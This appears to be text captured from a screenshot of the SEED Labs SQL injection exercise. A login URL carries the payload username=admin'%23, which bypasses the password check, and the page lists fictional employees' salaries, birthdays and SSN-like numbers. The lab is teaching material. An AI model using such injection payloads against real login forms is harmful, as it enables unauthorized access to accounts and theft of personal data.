 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23"&Password=
SEED LABS Home Edit Profile Logo
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314